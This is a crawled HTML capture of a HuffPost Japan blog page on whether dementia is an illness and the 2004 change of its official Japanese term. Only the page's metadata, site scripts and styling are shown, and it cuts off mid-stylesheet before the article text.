

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html
body_size: 75910
content:
<!doctype html><html lang="ja"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>「認知症」って病気？ | ハフポスト NEWS</title><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/news.e6f4dbf242b67531a786.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" rel="preload" as="style"></link><link href="https://use.typekit.net/sqj4onc.css" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Bold';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Bold_web.hash-da76a05126fe32974d63.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Regular';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Regular_web.hash-7e1c243c8044ee48e897.woff') format('woff');font-weight:400;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&display=fallback" /></noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"jp","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Ftaeko-maruo%2Fdementia_b_5520703.html%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvdGFla28tbWFydW8vZGVtZW50aWFfYl81NTIwNzAzLmh0bWwiLCJpYXQiOjE3Njg3MzYxNDUsImV4cCI6MTc2ODgyNjE0NX0.OtxIQPOHJdJ2tT8MgSftwdOhH4DBUrca8VqqikcJHMw","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=standard&theme=news&departmentSlug=null&verticalSlug=news&showTrending=true"},"clientCampaigns":{"enabled":false},"adsFree":false,"loyaltyTiers":[]},"timestamp":{"timeInfo":{"timezone":"Asia/Tokyo","firstPublishFormat":"YYYY年MM月DD日 H時m分 z","lastPublishedFormat":"YYYY年MM月DD日 z","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"YYYY年MM月DD日 H時m分 z"},"firstPublishDate":"2014-06-23T07:27:46.000Z","lastPublishDate":"2014-08-22T09:12:01.000Z","locale":"ja"},"theme":"news","tracking":{"skipPageView":false,"replacePageId":false},"slug":"dementia","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_client_crash_monitor"],"serverAbeagle":null,"brandedAPages":[""],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5c5d1422e4b0974f75ad1e27","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"ja-jp"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: null,
    sectionSlug: "news",
    modulousTags: ["@blog","@migrated"],
    id: "5520703",
    hasLiveblog: false,
    title: "「認知症」って病気？",
    authors: "taeko-maruo",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/huffpostjapan/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    window._taboola = window._taboola || [];_taboola.push({"article":"auto"});!function (e, f, u, i) {if (!document.getElementById(i)){e.async = 1;e.src = u;e.id = i;f.parentNode.insertBefore(e, f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/huffpostjapan/loader.js','tb_loader_script');if(window.performance && typeof window.performance.mark == 'function'){window.performance.mark('tbl_ic');}
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-news.js.map
</script><meta name="description" content="「ボケ」「痴呆」と言う言い方が普通だったのが、２００４年３月の「日本老年医学会」での「差別的である」との問題提起を受け、厚生労働省老健局が２００４年１２月２４日から行政用語を「認知症」に変更。"></meta><meta name="keywords" content="厚生労働省老健局,社会,病気,認知症,若年性認知症,Japan,日本老年医学会,News"></meta><meta property="fb:app_id" content="320197908083217"></meta><meta property="og:title" content="「認知症」って病気？"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/5c63b9253b000075036b573a.jpeg?ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/5c63b9253b000075036b573a.jpeg?ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html"></meta><meta property="og:site_name" content="ハフポスト"></meta><meta property="og:locale" content="ja_JP"></meta><meta property="og:description" content="「ボケ」「痴呆」と言う言い方が普通だったのが、２００４年３月の「日本老年医学会」での「差別的である」との問題提起を受け、厚生労働省老健局が２００４年１２月２４日から行政用語を「認知症」に変更。"></meta><meta property="article:tag" content="厚生労働省老健局,社会,病気,認知症,若年性認知症,Japan,日本老年医学会,News"></meta><meta property="article:section" content="NEWS"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@null"></meta><meta name="twitter:title" content="「認知症」って病気？"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/5c63b9253b000075036b573a.jpeg?ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="「ボケ」「痴呆」と言う言い方が普通だったのが、２００４年３月の「日本老年医学会」での「差別的である」との問題提起を受け、厚生労働省老健局が２００４年１２月２４日から行政用語を「認知症」に変更。"></meta><meta property="article:published_time" content="2014-06-23T07:27:46Z"></meta><meta property="article:modified_time" content="2014-08-22T09:12:01Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=jp&amp;entryID=jp_5c5d1422e4b0974f75ad1e27"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="p:domain_verify" content="f591d9b0a9aac3d01d830af83761e87d"></meta><meta name="google-site-verification" content="IKHezZAaKLdkdkA7XV5msRYkuMeUWK1nkcK6v-iPmNg"></meta><link rel="canonical" href="https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html"></link><link rel="amphtml" href="https://www.huffingtonpost.jp/amp/entry/dementia_b_5520703/"></link><script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', "UA-83687314-1", 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"ハフポスト","url":"https://www.huffingtonpost.jp","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"japan-corrections@huffingtonpost.com","url":"https://www.huffingtonpost.jp/static/huffingtonpostjp-contact-us"},"publishingPrinciples":["https://www.huffingtonpost.jp/static/huffingtonpostjp-terms-and-conditions","https://www.huffingtonpost.jp/static/huffingtonpostjp-comment-policy","/static/huffingtonpostjp-privacy-policy/"],"ethicsPolicy":"https://www.huffingtonpost.jp/static/huffingtonpostjp-privacy-policy","correctionsPolicy":"https://www.huffingtonpost.jp/static/huffingtonpostjp-contact-us","masthead":"https://www.huffingtonpost.jp/static/huffingtonpostjp-about-us","@id":"https://www.huffingtonpost.jp#organization"},{"@type":"WebSite","@id":"https://www.huffingtonpost.jp#website","name":"HuffPost","url":"https://www.huffingtonpost.jp","publisher":{"@id":"https://www.huffingtonpost.jp#organization"}},{"@type":"WebPage","@id":"https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html#webpage","url":"https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html","publisher":{"@id":"https://www.huffingtonpost.jp#organization"},"isPartOf":{"@id":"https://www.huffingtonpost.jp#website"},"inLanguage":"ja-JP"},{"@context":"https://schema.org","author":{"@context":"https://schema.org","@type":"Person","description":"大阪市生まれ。４年間ＯＬをした後、調理師免許取得。１５年間東京で食関係のあらゆる仕事に従事。帰阪後「阪神淡路大震災」をはさみ１０年間で母・兄・父を在宅で介護、看取る。ヘルパー１級の実習で介護現場への憤りから2004年3月兵庫県西宮市に「つどい場さくらちゃん」を設立。2007年4月にＮＰＯ化。2008年、現在の一軒家の借家に移設。介護保険はいっさいせず、本人・介護者・介護職・行政・学生・・・さまざまなひとたちの＜まじくる＞場を提供して１１年目を突っ走っている。","jobTitle":"ＮＰＯ法人「つどい場さくらちゃん」理事長","name":"丸尾多重子","url":"https://www.huffingtonpost.jp/author/taeko-maruo"},"dateCreated":"2014-06-23T07:27:46Z","dateModified":"2014-08-22T09:12:01Z","datePublished":"2014-06-23T07:27:46Z","description":"「ボケ」「痴呆」と言う言い方が普通だったのが、２００４年３月の「日本老年医学会」での「差別的である」との問題提起を受け、厚生労働省老健局が２００４年１２月２４日から行政用語を「認知症」に変更。","headline":"「認知症」って病気？","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/5c63b9253b000075036b573a.jpeg?ops=1778_1000","width":1778,"height":1000},"inLanguage":"ja-JP","keywords":["koseirodoshorokenkyoku","shakai","byoki","ninchisho","jakunenseininchisho","japan","nipponronenigakkai","news","type: blog"],"mainEntityOfPage":{"@id":"https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html#webpage"},"publisher":{"@id":"https://www.huffingtonpost.jp#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/5c63b9253b000075036b573a.jpeg?ops=200_150","url":"https://www.huffingtonpost.jp/taeko-maruo/dementia_b_5520703.html","@type":"BlogPosting","articleSection":"NEWS","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail .sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover 